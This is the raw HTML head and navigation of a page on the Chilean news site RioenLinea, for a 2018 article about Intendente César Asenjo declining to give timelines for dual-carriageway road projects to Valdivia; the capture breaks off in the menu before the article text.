

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables/
body_size: 17070
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
    <title>Intendente Asenjo evitó profundizar en plazos de los proyectos de doble vía a Valdivia: “Debemos ser responsables” &#8211; RioenLinea</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rioenlinea.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rioenlinea.cl%2Fintendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rioenlinea.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rioenlinea.cl%2Fintendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icon-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swipper-bundle-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='general-css' href='https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/css/styles.css?v=1.21&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet preconnect' id='dmc-google-font-fragment-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&#038;display=swap' type='text/css' media='all' />
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.rioenlinea.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.rioenlinea.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.rioenlinea.cl/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=6.9" id="itro-scripts-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WP45QHR" id="google_gtagjs-js" async></script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.rioenlinea.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WP45QHR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.rioenlinea.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rioenlinea.cl/wp-json/wp/v2/posts/22646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rioenlinea.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables/" />
<link rel='shortlink' href='https://www.rioenlinea.cl/?p=22646' />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.rioenlinea.cl/wp-content/uploads/2025/04/cropped-Propuesta-FINAL_Mesa-de-trabajo-1-copia-7-scaled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rioenlinea.cl/wp-content/uploads/2025/04/cropped-Propuesta-FINAL_Mesa-de-trabajo-1-copia-7-scaled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rioenlinea.cl/wp-content/uploads/2025/04/cropped-Propuesta-FINAL_Mesa-de-trabajo-1-copia-7-scaled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rioenlinea.cl/wp-content/uploads/2025/04/cropped-Propuesta-FINAL_Mesa-de-trabajo-1-copia-7-scaled-1-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_ES"/>
  <meta property="og:site_name" content="RioenLinea"/>
  <meta property="og:title" content="Intendente Asenjo evitó profundizar en plazos de los proyectos de doble vía a Valdivia: “Debemos ser responsables”"/>
  <meta property="og:url" content="https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Tras la elevada cantidad de accidentes de tránsito con víctimas fatales en la peligrosa ruta entre Valdivia y Paillaco, el Intendente César Asenjo evitó profundizar en los plazos de los proyectos de doble vía hacia la capital regional, asegurando que hay que “ser responsables”.

Los proyectos de dob"/>
  <meta property="article:published_time" content="2018-08-02T22:56:44-04:00"/>
  <meta property="article:modified_time" content="2018-08-02T22:56:44-04:00" />
  <meta property="og:updated_time" content="2018-08-02T22:56:44-04:00" />
  <meta property="article:section" content="Política"/>
  <meta property="article:section" content="Social"/>
  <meta property="article:publisher" content="https://www.facebook.com/RioenLinea"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Intendente Asenjo evitó profundizar en plazos de los proyectos de doble vía a Valdivia: “Debemos ser responsables”"/>
  <meta name="twitter:url" content="https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables/"/>
  <meta name="twitter:description" content="Tras la elevada cantidad de accidentes de tránsito con víctimas fatales en la peligrosa ruta entre Valdivia y Paillaco, el Intendente César Asenjo evitó profundizar en los plazos de los proyectos de doble vía hacia la capital regional, asegurando que hay que “ser responsables”.

Los proyectos de dob"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@rioenlinea"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"
        rel="stylesheet">
    <style>
        html {
            font-size: 16px;
            /* Tamaño de fuente inicial */
            transition: font-size 0.3s ease;
            /* Animación suave al cambiar el tamaño */
        }
    </style>
    
<link rel='stylesheet' id='mediaelement-css' href='https://www.rioenlinea.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rioenlinea.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body><a style="display:none;" id="inicio-top"></a>
    <header class="fixed-top">
        <nav class="navbar navbar-dark w-100">
            <div class="container">
                <div class="d-flex align-items-center justify-content-center w-100">
                    <div class="container-logo">
                        <a href="https://www.rioenlinea.cl">
                            <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/logo_rio_blanco.svg"
                                alt="Rio en Linea" class="logo">
                        </a>
                    </div>
                    <div class="container-logo-news">
                        <a href="https://www.rioenlinea.cl">
                            <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/logo_r.svg"
                                alt="Rio en Linea" class="logo favicon">
                        </a>
                    </div>
                    <div class="ms-auto d-none d-lg-block d-flex align-items-center">
                        <form id="searchForm" action="https://www.rioenlinea.cl" method="get">
                            <div class="search">
                                <input type="text" class="form-control search-input" id="searchInput"
                                    placeholder="Buscar" name="s">
                                <a href="#" id="searchIcon" class="search-icon"><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/lupa.svg"></a>
                            </div>
                        </form>
                    </div>
                    
                    <div class="accessibility-news ms-auto ms-md-4">
                                                <div class="btn-group" role="group" aria-label="Basic outlined example">
                            <button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; decreaseFontSize()" class="btn btn-outline-primary" data-cf-modified-9d53e4864c70481d941c9ea6-="">-A</button>
                            <button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; increaseFontSize()" class="btn btn-outline-primary" data-cf-modified-9d53e4864c70481d941c9ea6-="">A+</button>
                        </div>
                                                <div class="ms-4">
                            <a href="#" id="headerContrastBtn"><img
                                    src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/contraste.svg"
                                    class="contrast-icon" alt="Cambiar contraste"></a>
                        </div>
                    </div>
                    
                    <div class="ms-4 d-none d-md-flex d-flex align-items-center flex-nowrap">
                        <a href="https://www.instagram.com/rioenlinea/" class="rrss-icon "><img
                                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_top_ig.svg"
                                alt="Instagram Rio en Linea"></a>
                        <a href="https://www.facebook.com/RioenLinea" class="rrss-icon ms-4 "><img
                                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_top_fb.svg"
                                alt="Facebook Rio en Linea"></a>
                        <a href="https://twitter.com/rioenlinea" class="rrss-icon ms-4 "><img
                                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_top_x.svg"
                                alt="X Rio en Linea"></a>
                    </div>
                    <div class="ms-3 ms-md-4 d-flex align-items-center justify-content-end">
                        <a href="#" id="menuIcon" class="menu-icon"><img
                                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/bars-solid.svg"
                                alt="Menú principal" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavbar"
                                aria-controls="offcanvasNavbar" aria-label="Toggle navigation"></a>
                    </div>

                    <div class="offcanvas offcanvas-end text-bg-dark" tabindex="-1" id="offcanvasNavbar"
                        aria-labelledby="offcanvasNavbarLabel">
                        <div class="offcanvas-header">
                            <div class="container-logo">
                                <a href="https://www.rioenlinea.cl">
                                    <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/logo_rio_blanco.svg"
                                        alt="Rio en Linea" class="logo">
                                </a>
                            </div>
                            <button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas"
                                aria-label="Close"></button>
                        </div>
                        <div class="offcanvas-body">

                            <form id="searchForm2" action="https://www.rioenlinea.cl" method="get">
                                <div class="search mb-3 d-md-none">
                                    <input type="text" class="form-control search-input" id="searchInput2" name="s"
                                        placeholder="Buscar">
                                    <a href="#" id="searchIcon2" class="search-icon"><img
                                            src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/lupa.svg"></a>
                                </div>
                            </form>
                            <ul class="navbar-nav justify-content-end flex-grow-1 pe-3">
                                <li class="nav-item active">
                                    <a class="nav-link" href="https://www.rioenlinea.cl">Inicio</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/gamma/">GAMMA</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/los-opinantes/">LOS
                                        OPINANTES</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/rmedia/">RMEDIA</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/policial/">Policial</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/politica">Pol&iacute;tica</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/medio-ambiente">Medio
                                        Ambiente</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link"
                                        href="https://www.rioenlinea.cl/seccion/educacion">Educaci&oacute;n</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/judicial">Judicial</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/salud">Salud</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/social">Social</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link"
